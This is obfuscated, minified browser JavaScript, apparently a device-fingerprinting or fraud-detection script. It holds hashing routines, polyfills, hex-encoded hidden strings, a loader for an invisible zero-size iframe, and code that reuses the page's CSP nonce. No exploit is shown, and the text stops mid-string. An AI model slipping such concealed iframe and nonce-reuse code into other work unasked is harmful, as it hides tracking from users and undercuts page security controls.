if(td_d5>=56){if(!this.hashed){this.hash();}td_W0[0]=this.block;td_W0[16]=td_W0[1]=td_W0[2]=td_W0[3]=td_W0[4]=td_W0[5]=td_W0[6]=td_W0[7]=td_W0[8]=td_W0[9]=td_W0[10]=td_W0[11]=td_W0[12]=td_W0[13]=td_W0[14]=td_W0[15]=0;
}td_W0[14]=this.hBytes<<3|this.bytes>>>29;td_W0[15]=this.bytes<<3;this.hash();};td_zW.prototype.hash=function(){var td_P4=this.h0,td_To=this.h1,td_hu=this.h2,td_lK=this.h3,td_zf=this.h4,td_wD=this.h5,td_tF=this.h6,td_t3=this.h7,td_CT=this.blocks,td_SF,td_Sw,td_Dd,td_Ef,td_PV,td_Id,td_xs,td_k8,td_b8,td_kl,td_oT;
for(td_SF=16;td_SF<64;++td_SF){td_PV=td_CT[td_SF-15];td_Sw=((td_PV>>>7)|(td_PV<<25))^((td_PV>>>18)|(td_PV<<14))^(td_PV>>>3);td_PV=td_CT[td_SF-2];td_Dd=((td_PV>>>17)|(td_PV<<15))^((td_PV>>>19)|(td_PV<<13))^(td_PV>>>10);
td_CT[td_SF]=td_CT[td_SF-16]+td_Sw+td_CT[td_SF-7]+td_Dd<<0;}td_oT=td_To&td_hu;for(td_SF=0;td_SF<64;td_SF+=4){if(this.first){td_k8=704751109;td_PV=td_CT[0]-210244248;td_t3=td_PV-1521486534<<0;td_lK=td_PV+143694565<<0;
this.first=false;}else{td_Sw=((td_P4>>>2)|(td_P4<<30))^((td_P4>>>13)|(td_P4<<19))^((td_P4>>>22)|(td_P4<<10));td_Dd=((td_zf>>>6)|(td_zf<<26))^((td_zf>>>11)|(td_zf<<21))^((td_zf>>>25)|(td_zf<<7));td_k8=td_P4&td_To;
td_Ef=td_k8^(td_P4&td_hu)^td_oT;td_xs=(td_zf&td_wD)^(~td_zf&td_tF);td_PV=td_t3+td_Dd+td_xs+td_gQ[td_SF]+td_CT[td_SF];td_Id=td_Sw+td_Ef;td_t3=td_lK+td_PV<<0;td_lK=td_PV+td_Id<<0;}td_Sw=((td_lK>>>2)|(td_lK<<30))^((td_lK>>>13)|(td_lK<<19))^((td_lK>>>22)|(td_lK<<10));
td_Dd=((td_t3>>>6)|(td_t3<<26))^((td_t3>>>11)|(td_t3<<21))^((td_t3>>>25)|(td_t3<<7));td_b8=td_lK&td_P4;td_Ef=td_b8^(td_lK&td_To)^td_k8;td_xs=(td_t3&td_zf)^(~td_t3&td_wD);td_PV=td_tF+td_Dd+td_xs+td_gQ[td_SF+1]+td_CT[td_SF+1];
td_Id=td_Sw+td_Ef;td_tF=td_hu+td_PV<<0;td_hu=td_PV+td_Id<<0;td_Sw=((td_hu>>>2)|(td_hu<<30))^((td_hu>>>13)|(td_hu<<19))^((td_hu>>>22)|(td_hu<<10));td_Dd=((td_tF>>>6)|(td_tF<<26))^((td_tF>>>11)|(td_tF<<21))^((td_tF>>>25)|(td_tF<<7));
td_kl=td_hu&td_lK;td_Ef=td_kl^(td_hu&td_P4)^td_b8;td_xs=(td_tF&td_t3)^(~td_tF&td_zf);td_PV=td_wD+td_Dd+td_xs+td_gQ[td_SF+2]+td_CT[td_SF+2];td_Id=td_Sw+td_Ef;td_wD=td_To+td_PV<<0;td_To=td_PV+td_Id<<0;td_Sw=((td_To>>>2)|(td_To<<30))^((td_To>>>13)|(td_To<<19))^((td_To>>>22)|(td_To<<10));
td_Dd=((td_wD>>>6)|(td_wD<<26))^((td_wD>>>11)|(td_wD<<21))^((td_wD>>>25)|(td_wD<<7));td_oT=td_To&td_hu;td_Ef=td_oT^(td_To&td_lK)^td_kl;td_xs=(td_wD&td_tF)^(~td_wD&td_t3);td_PV=td_zf+td_Dd+td_xs+td_gQ[td_SF+3]+td_CT[td_SF+3];
td_Id=td_Sw+td_Ef;td_zf=td_P4+td_PV<<0;td_P4=td_PV+td_Id<<0;}this.h0=this.h0+td_P4<<0;this.h1=this.h1+td_To<<0;this.h2=this.h2+td_hu<<0;this.h3=this.h3+td_lK<<0;this.h4=this.h4+td_zf<<0;this.h5=this.h5+td_wD<<0;
this.h6=this.h6+td_tF<<0;this.h7=this.h7+td_t3<<0;};td_zW.prototype.hex=function(){this.finalize();var td_Xz=this.h0,td_iu=this.h1,td_yQ=this.h2,td_j6=this.h3,td_uD=this.h4,td_ZQ=this.h5,td_gx=this.h6,td_dC=this.h7;
var td_lr=td_H0[(td_Xz>>28)&15]+td_H0[(td_Xz>>24)&15]+td_H0[(td_Xz>>20)&15]+td_H0[(td_Xz>>16)&15]+td_H0[(td_Xz>>12)&15]+td_H0[(td_Xz>>8)&15]+td_H0[(td_Xz>>4)&15]+td_H0[td_Xz&15]+td_H0[(td_iu>>28)&15]+td_H0[(td_iu>>24)&15]+td_H0[(td_iu>>20)&15]+td_H0[(td_iu>>16)&15]+td_H0[(td_iu>>12)&15]+td_H0[(td_iu>>8)&15]+td_H0[(td_iu>>4)&15]+td_H0[td_iu&15]+td_H0[(td_yQ>>28)&15]+td_H0[(td_yQ>>24)&15]+td_H0[(td_yQ>>20)&15]+td_H0[(td_yQ>>16)&15]+td_H0[(td_yQ>>12)&15]+td_H0[(td_yQ>>8)&15]+td_H0[(td_yQ>>4)&15]+td_H0[td_yQ&15]+td_H0[(td_j6>>28)&15]+td_H0[(td_j6>>24)&15]+td_H0[(td_j6>>20)&15]+td_H0[(td_j6>>16)&15]+td_H0[(td_j6>>12)&15]+td_H0[(td_j6>>8)&15]+td_H0[(td_j6>>4)&15]+td_H0[td_j6&15]+td_H0[(td_uD>>28)&15]+td_H0[(td_uD>>24)&15]+td_H0[(td_uD>>20)&15]+td_H0[(td_uD>>16)&15]+td_H0[(td_uD>>12)&15]+td_H0[(td_uD>>8)&15]+td_H0[(td_uD>>4)&15]+td_H0[td_uD&15]+td_H0[(td_ZQ>>28)&15]+td_H0[(td_ZQ>>24)&15]+td_H0[(td_ZQ>>20)&15]+td_H0[(td_ZQ>>16)&15]+td_H0[(td_ZQ>>12)&15]+td_H0[(td_ZQ>>8)&15]+td_H0[(td_ZQ>>4)&15]+td_H0[td_ZQ&15]+td_H0[(td_gx>>28)&15]+td_H0[(td_gx>>24)&15]+td_H0[(td_gx>>20)&15]+td_H0[(td_gx>>16)&15]+td_H0[(td_gx>>12)&15]+td_H0[(td_gx>>8)&15]+td_H0[(td_gx>>4)&15]+td_H0[td_gx&15];
td_lr+=td_H0[(td_dC>>28)&15]+td_H0[(td_dC>>24)&15]+td_H0[(td_dC>>20)&15]+td_H0[(td_dC>>16)&15]+td_H0[(td_dC>>12)&15]+td_H0[(td_dC>>8)&15]+td_H0[(td_dC>>4)&15]+td_H0[td_dC&15];return td_lr;};td_zW.prototype.toString=td_zW.prototype.hex;
};var td_2y={};td_2y.td_3g=function(td_v,td_m){td_m=(typeof td_m===[][[]]+"")?true:td_m;if(td_m){td_v=td_3G.td_6b(td_v);}var td_r=[1518500249,1859775393,2400959708,3395469782];td_v+=String.fromCharCode(128);
var td_C=td_v.length/4+2;var td_h=Math.ceil(td_C/16);var td_s=new Array(td_h);for(var td_y=0;td_y<td_h;td_y++){td_s[td_y]=new Array(16);for(var td_O=0;td_O<16;td_O++){td_s[td_y][td_O]=(td_v.charCodeAt(td_y*64+td_O*4)<<24)|(td_v.charCodeAt(td_y*64+td_O*4+1)<<16)|(td_v.charCodeAt(td_y*64+td_O*4+2)<<8)|(td_v.charCodeAt(td_y*64+td_O*4+3));
}}td_s[td_h-1][14]=((td_v.length-1)*8)/Math.pow(2,32);td_s[td_h-1][14]=Math.floor(td_s[td_h-1][14]);td_s[td_h-1][15]=((td_v.length-1)*8)&4294967295;var td_t=1732584193;var td_T=4023233417;var td_l=2562383102;
var td_k=271733878;var td_z=3285377520;var td_a=new Array(80);var td_I,td_w,td_i,td_g,td_u;for(var td_y=0;td_y<td_h;td_y++){for(var td_R=0;td_R<16;td_R++){td_a[td_R]=td_s[td_y][td_R];}for(var td_R=16;td_R<80;
td_R++){td_a[td_R]=td_2y.td_5I(td_a[td_R-3]^td_a[td_R-8]^td_a[td_R-14]^td_a[td_R-16],1);}td_I=td_t;td_w=td_T;td_i=td_l;td_g=td_k;td_u=td_z;for(var td_R=0;td_R<80;td_R++){var td_c=Math.floor(td_R/20);var td_n=(td_2y.td_5I(td_I,5)+td_2y.f(td_c,td_w,td_i,td_g)+td_u+td_r[td_c]+td_a[td_R])&4294967295;
td_u=td_g;td_g=td_i;td_i=td_2y.td_5I(td_w,30);td_w=td_I;td_I=td_n;}td_t=(td_t+td_I)&4294967295;td_T=(td_T+td_w)&4294967295;td_l=(td_l+td_i)&4294967295;td_k=(td_k+td_g)&4294967295;td_z=(td_z+td_u)&4294967295;
}return td_2y.td_1w(td_t)+td_2y.td_1w(td_T)+td_2y.td_1w(td_l)+td_2y.td_1w(td_k)+td_2y.td_1w(td_z);};td_2y.f=function(td_Y,td_T,td_u,td_H){switch(td_Y){case 0:return(td_T&td_u)^(~td_T&td_H);case 1:return td_T^td_u^td_H;
case 2:return(td_T&td_u)^(td_T&td_H)^(td_u&td_H);case 3:return td_T^td_u^td_H;}};td_2y.td_5I=function(td_R,td_M){return(td_R<<td_M)|(td_R>>>(32-td_M));};td_2y.td_1w=function(td_y){var td_i="",td_t;for(var td_z=7;
td_z>=0;td_z--){td_t=(td_y>>>(td_z*4))&15;td_i+=td_t.toString(16);}return td_i;};var td_3G={};td_3G.td_6b=function(td_y){var td_g=td_y.replace(/[\u0080-\u07ff]/g,function(td_R){var td_m=td_R.charCodeAt(0);
return String.fromCharCode(192|td_m>>6,128|td_m&63);});td_g=td_g.replace(/[\u0800-\uffff]/g,function(td_w){var td_u=td_w.charCodeAt(0);return String.fromCharCode(224|td_u>>12,128|td_u>>6&63,128|td_u&63);
});return td_g;};function td_0P(td_t){return td_2y.td_3g(td_t,true);}td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1=new td_0f.td_2Q("\x66\x39\x66\x34\x32\x32\x30\x63\x64\x35\x38\x38\x34\x66\x31\x66\x61\x31\x66\x62\x35\x31\x31\x61\x65\x65\x37\x62\x30\x65\x64\x31\x31\x35\x34\x64\x31\x34\x35\x64\x35\x63\x35\x35\x35\x36\x31\x36\x30\x61\x35\x36\x34\x63\x35\x31\x35\x62\x30\x38\x36\x61\x30\x39\x30\x33\x35\x62\x30\x33\x30\x31\x34\x31\x31\x31\x37\x30\x31\x33\x31\x37\x30\x34\x34\x65\x33\x66\x34\x35\x30\x62\x30\x66\x35\x66\x30\x39\x34\x65\x30\x38\x35\x37\x35\x64\x35\x66\x34\x30\x30\x66\x30\x31\x34\x31\x35\x64\x35\x37\x35\x61\x30\x61\x35\x65\x30\x37\x30\x35");
function td_y(td_H,td_t,td_I){if(typeof td_I===[][[]]+""||td_I===null){td_I=0;}else{if(td_I<0){td_I=Math.max(0,td_H.length+td_I);}}for(var td_h=td_I,td_q=td_H.length;td_h<td_q;td_h++){if(td_H[td_h]===td_t){return td_h;
}}return -1;}function td_C(td_c,td_w,td_t){return td_c.indexOf(td_w,td_t);}function td_i(td_m){if(typeof td_m!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(0,6)):null)||td_m===null||typeof td_m.replace===[][[]]+""||td_m.replace===null){return null;
}return td_m.replace(/^\s+|\s+$/g,"");}function td_s(td_r){if(typeof td_r!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(0,6)):null)||td_r===null||typeof td_r.trim===[][[]]+""||td_r.trim===null){return null;
}return td_r.trim();}function td_2c(td_t){if(typeof td_t!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(0,6)):null)||td_t===null||typeof td_t.trim===[][[]]+""||td_t.trim===null){return null;
}return td_t.trim();}function td_4d(td_r,td_z,td_T){return td_r.indexOf(td_z,td_T);}function td_D(){return Date.now();}function td_g(){return new Date().getTime();}function td_O(){return performance.now();
}function td_M(){return window.performance.now();}function td_5U(td_I){return parseFloat(td_I);}function td_2x(td_z){return parseInt(td_z);}function td_1B(td_q){return isNaN(td_q);}function td_4u(td_l){return isFinite(td_l);
}function td_v(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_5U=Number.parseFloat;td_2x=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_5U=parseFloat;
td_2x=parseInt;}else{td_5U=null;td_2x=null;}}if(typeof Number.isNaN!==[][[]]+""){td_1B=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_1B=isNaN;}else{td_1B=null;}}if(typeof Number.isFinite!==[][[]]+""){td_4u=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_4u=isFinite;}else{td_4u=null;}}}function td_f(){if(!Array.prototype.indexOf){td_4d=td_y;}else{td_4d=td_C;}if(typeof String.prototype.trim!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(6,8)):null)){td_2c=td_i;
}else{td_2c=td_s;}if(typeof Date.now===[][[]]+""){td_D=td_g;}var td_r=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_O=td_M;
}else{td_O=td_D;td_r=true;}}if(!td_r){var td_F=td_O();var td_z=td_F.toFixed();if(td_F===td_z){td_O=td_D;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_k){return Object.prototype.toString.call(td_k)===((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(14,14)):null);
};}td_v();}function td_1D(td_q){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(28,7)):null)&&document.readyState===((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(35,8)):null)){td_q();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_q,300);}else{var td_a=200;var td_m;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(28,7)):null)&&window!==null){td_m=window;
}else{td_m=document.body;}if(td_m.addEventListener){td_m.addEventListener(Number(343388).toString(25),function(){setTimeout(td_q,td_a);},false);}else{if(td_m.attachEvent){td_m.attachEvent(((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(43,6)):null),function(){setTimeout(td_q,td_a);
},false);}else{var td_h=td_m.onload;td_m.onload=new function(){var td_r=true;if(td_h!==null&&typeof td_h===((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(6,8)):null)){td_r=td_h();
}setTimeout(td_q,td_a);td_m.onload=td_h;return td_r;};}}}}}function td_e(){if(typeof td_0V!==[][[]]+""){td_0V();}if(typeof td_5u!==[][[]]+""){td_5u();}if(typeof td_4g!==[][[]]+""){td_4g();}if(typeof td_5w!==[][[]]+""){if(typeof td_2D!==[][[]]+""&&td_2D!==null){td_5w(td_2D,false);
}if(typeof td_0D!==[][[]]+""&&td_0D!==null){td_5w(td_0D,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_4v!==[][[]]+""){td_4v();}if(typeof td_6i!==[][[]]+""){td_6i.start();}if(typeof td_4S!==[][[]]+""){td_4S.start();
}if(typeof td_3x!==[][[]]+""){td_3x();}}function td_3c(){try{td_0f.td_6P();td_0f.td_3O(document);td_2V.td_0y();td_f();var td_h="1";if(typeof td_0f.td_3N!==[][[]]+""&&td_0f.td_3N!==null&&td_0f.td_3N===td_h){td_e();
}else{td_1D(td_e);}}catch(td_r){}}var td_0f=td_0f||{};td_0f.td_0N=function(){};td_0f.hasDebug=false;td_0f.trace=function(){};td_0f.hasTrace=false;td_0f.tdz_ba140a5c82b5463da5041834de8366f2=new td_0f.td_2Q("\x62\x61\x31\x34\x30\x61\x35\x63\x38\x32\x62\x35\x34\x36\x33\x64\x61\x35\x30\x34\x31\x38\x33\x34\x64\x65\x38\x33\x36\x36\x66\x32\x35\x32\x35\x30\x30\x33\x30\x37\x30\x34\x35\x34\x30\x33\x35\x34\x30\x30\x30\x62\x30\x33\x35\x37\x35\x37\x35\x32\x35\x36\x30\x32\x30\x34\x35\x62\x37\x39\x37\x32\x36\x33\x37\x39\x37\x65\x37\x31\x30\x64\x30\x33\x34\x61\x35\x32\x35\x62\x35\x33\x30\x33\x35\x66\x31\x32\x31\x35\x34\x38\x35\x35\x34\x32\x30\x38\x35\x34\x34\x65\x35\x63\x35\x62\x31\x31\x35\x34\x35\x36\x35\x61\x35\x36\x30\x30\x30\x30\x34\x37\x35\x39\x35\x35\x31\x63\x35\x30\x35\x61\x35\x30\x30\x30\x30\x30\x35\x36\x31\x65\x30\x37\x34\x35\x30\x37\x35\x63\x30\x36\x30\x33\x35\x65\x34\x63\x35\x33\x30\x65\x35\x39\x30\x63\x34\x61\x30\x38\x31\x30\x35\x32\x35\x36\x35\x37\x31\x62\x35\x34\x34\x64\x30\x35\x31\x63\x30\x34\x31\x64\x30\x38\x31\x61\x30\x66\x34\x34\x30\x33\x35\x34\x35\x63\x35\x37\x34\x32\x35\x63\x35\x65\x30\x37\x30\x37\x34\x35\x30\x66\x31\x30\x31\x31\x35\x61\x31\x30\x35\x31\x34\x36\x30\x62\x35\x61\x35\x61\x30\x63\x35\x32\x30\x36\x31\x32\x35\x61\x35\x63\x34\x31\x34\x35\x35\x64\x30\x38\x31\x34\x31\x30\x30\x61\x34\x38\x30\x39\x31\x62\x30\x34\x35\x36\x30\x32\x35\x39\x34\x31\x35\x64\x35\x31\x35\x36\x31\x35\x30\x66\x34\x65\x30\x61\x30\x32\x35\x32\x30\x65\x31\x34\x35\x34\x35\x63\x31\x36\x30\x35\x35\x30\x34\x32\x30\x65\x30\x31\x34\x38\x34\x62\x34\x37\x31\x36\x30\x36\x35\x36\x35\x63\x35\x38\x35\x35\x30\x33\x37\x66\x33\x31\x33\x39\x37\x63\x37\x38\x30\x32\x34\x66\x36\x64\x32\x65\x37\x34\x37\x61\x33\x36\x36\x31\x36\x34\x31\x38\x30\x30\x34\x61\x35\x31\x37\x38\x34\x33\x34\x63\x35\x63\x35\x34\x30\x31\x31\x61\x33\x63\x32\x38\x37\x34\x37\x62\x36\x32\x36\x32\x33\x36\x37\x66\x30\x62\x30\x32\x34\x33\x35\x62\x34\x33\x30\x65\x35\x33\x31\x37\x31\x36\x36\x61\x32\x66\x37\x39\x37\x63\x36\x32\x36\x37\x33\x34");
var td_0f=td_0f||{};if(typeof td_0f.td_4A===[][[]]+""){td_0f.td_4A=[];}td_0f.td_6P=function(){for(var td_z=0;td_z<td_0f.td_4A.length;++td_z){td_0f.td_4A[td_z]();}};td_0f.td_0F=function(td_t,td_Y){try{var td_z=td_t.length+"&"+td_t;
var td_I="";var td_r=((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(0,16)):null);
for(var td_u=0,td_h=0;td_u<td_z.length;td_u++){var td_l=td_z.charCodeAt(td_u)^td_Y.charCodeAt(td_h)&10;if(++td_h===td_Y.length){td_h=0;}td_I+=td_r.charAt((td_l>>4)&15);td_I+=td_r.charAt(td_l&15);}return td_I;
}catch(td_k){return null;}};td_0f.td_6S=function(){try{var td_F=window.top.document;var td_R=td_F.forms.length;return td_F;}catch(td_m){return document;}};td_0f.td_1O=function(td_n){try{var td_m;if(typeof td_n===[][[]]+""){td_m=window;
}else{if(td_n==="t"){td_m=window.top;}else{if(td_n==="p"){td_m=window.parent;}else{td_m=window;}}}var td_R=td_m.document.forms.length;return td_m;}catch(td_u){return window;}};td_0f.add_lang_attr_html_tag=function(td_m){try{if(td_m===null){return;
}var td_Y=td_m.getElementsByTagName(Number(485781).toString(30));if(td_Y[0].getAttribute(Number(296632).toString(24))===null||td_Y[0].getAttribute(Number(296632).toString(24))===""){td_Y[0].setAttribute(Number(296632).toString(24),((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(16,2)):null));
}else{}}catch(td_q){}};td_0f.load_iframe=function(td_F,td_H){var td_Y=td_3H(5);if(typeof(td_1C)!==[][[]]+""){td_1C(td_Y,((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(18,6)):null));
}var td_h=td_H.createElement(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(24,6)):null));
td_h.id=td_Y;td_h.title=((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(30,5)):null);
td_h.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(35,13)):null),Number(890830).toString(31));
td_h.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(48,11)):null),Number(890830).toString(31));
td_h.width="0";td_h.height="0";if(typeof td_h.tabIndex!==[][[]]+""){td_h.tabIndex=((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(59,2)):null);
}if(typeof td_0r!==[][[]]+""&&td_0r!==null){td_h.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(61,7)):null),td_0r);
}td_h.style=((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(68,83)):null);
td_h.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(151,3)):null),td_F);
td_H.body.appendChild(td_h);};td_0f.csp_nonce=null;td_0f.td_3O=function(td_n){if(typeof td_n.currentScript!==[][[]]+""&&td_n.currentScript!==null){var td_T=td_n.currentScript.getAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(154,5)):null));
if(typeof td_T!==[][[]]+""&&td_T!==null&&td_T!==""){td_0f.csp_nonce=td_T;}else{if(typeof td_n.currentScript.nonce!==[][[]]+""&&td_n.currentScript.nonce!==null&&td_n.currentScript.nonce!==""){td_0f.csp_nonce=td_n.currentScript.nonce;
}}}};td_0f.td_3W=function(td_T){if(td_0f.csp_nonce!==null){td_T.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(154,5)):null),td_0f.csp_nonce);
if(td_T.getAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(154,5)):null))!==td_0f.csp_nonce){td_T.nonce=td_0f.csp_nonce;
}}};td_0f.td_5x=function(){try{return new ActiveXObject(activeXMode);}catch(td_I){return null;}};td_0f.td_4L=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_r=[((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(159,18)):null),((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(177,14)):null),((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(191,17)):null)];
for(var td_T=0;td_T<td_r.length;td_T++){var td_H=td_0f.td_5x(td_r[td_T]);if(td_H!==null){return td_H;}}}return null;};td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362=new td_0f.td_2Q("\x64\x32\x65\x64\x38\x61\x66\x62\x32\x35\x32\x37\x34\x30\x35\x63\x62\x35\x33\x30\x66\x34\x38\x36\x61\x36\x66\x35\x66\x33\x36\x32\x34\x34\x37\x64\x33\x35\x33\x36\x31\x37\x34\x31\x32\x39\x33\x32\x36\x30\x37\x61\x34\x32\x35\x32\x34\x36\x35\x31\x31\x35\x32\x63\x33\x32\x36\x31\x31\x63\x31\x30\x32\x39\x36\x34\x36\x63\x37\x39\x31\x31\x35\x33\x31\x34\x35\x34\x34\x36\x36\x37\x35\x39\x34\x37\x30\x37\x35\x61\x32\x61\x31\x34\x35\x64\x31\x33\x30\x37\x34\x32\x37\x66\x35\x63\x35\x63\x35\x65\x37\x31\x35\x34\x35\x32\x30\x36\x34\x64\x37\x30\x35\x37\x35\x37\x30\x33\x37\x31\x35\x63\x35\x31\x34\x65\x37\x33\x30\x32\x35\x32\x32\x33\x35\x37\x35\x31\x37\x33\x34\x62\x37\x37\x30\x31\x30\x33\x37\x39\x32\x34\x30\x32\x30\x35\x35\x62\x37\x61\x36\x31\x31\x38\x37\x31\x35\x34\x35\x32\x30\x61\x32\x64\x36\x36\x36\x61\x35\x31\x32\x34\x34\x36\x35\x37\x34\x31\x31\x32\x35\x33\x31\x34\x36\x63\x30\x37\x35\x64\x35\x32\x35\x37\x31\x63\x36\x31\x30\x34\x30\x39\x34\x62\x31\x34\x30\x38\x30\x35\x37\x30\x34\x37\x35\x64\x34\x30\x34\x37\x35\x35\x34\x37\x33\x36\x32\x31\x37\x37\x34\x31\x35\x66\x31\x31\x34\x37\x35\x64\x34\x34\x33\x34\x37\x35\x32\x62\x35\x61\x30\x34\x35\x61\x35\x61\x35\x37\x33\x34\x34\x37\x30\x33\x30\x32\x35\x31\x30\x66\x32\x35\x30\x61\x34\x30\x35\x61\x35\x66\x35\x32\x37\x62\x35\x64\x35\x62\